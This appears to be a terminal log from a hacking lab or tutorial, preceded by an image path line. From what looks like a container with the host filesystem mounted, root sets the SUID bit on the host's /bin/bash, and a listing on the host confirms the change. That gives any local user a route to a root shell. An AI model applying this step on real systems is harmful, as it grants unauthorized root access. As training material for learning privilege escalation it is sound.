 root@c13e86cff395:/mnt/root# cd bin
root@c13e86cff395:/mnt/root/bin# chmod u+s bash
root@c13e86cff395:/mnt/root/bin#
s4vitar@hack4u:~$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1396520 ene  6  2022 /bin/bash
s4vitar@hack4u:~$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1396520 ene  6  2022 /bin/bash
s4vitar@hack4u:~$